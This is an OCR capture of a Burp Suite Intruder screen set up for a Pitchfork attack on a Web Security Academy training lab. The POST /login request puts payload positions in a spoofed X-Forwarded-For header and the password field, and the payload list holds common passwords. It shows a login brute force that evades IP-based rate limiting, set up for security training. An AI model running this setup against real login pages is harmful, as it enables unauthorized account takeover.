 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search
4 × 5 × 6 × +
Pitchfork attack
Start attack
Target
tps://0a0300b004088084811f98b700a40034.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a0300b004088084811f98b700a40034.web-security-academy.net
3 Cookie: session=qcRaU8Knu0GxUM7Wq5RhGlW7j629G47d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://0a0300b004088084811f98b700a40034.web-security-academy.net
11 Referer: https://0a0300b004088084811f98b700a40034.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-For: §1§
20
21 username=adam&password=
§sgzdfgaesdrfaelosrgvjao;ilerdgvjiaeklfdrnvdfjknfazdknfvkjdfaksjfdfasdfasdfcasd§
Search
2 highlights
2 payload positions
Length: 887
Payloads
Payload position: 2 - sgzdfgaesdrfaelosrgvjao;ilerdgvjiaeklfdrnvdfjknfazdknfvkjdfaksjfdfas
Payload type: Simple list
Payload count: 100
Request count: 95
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Enabled Rule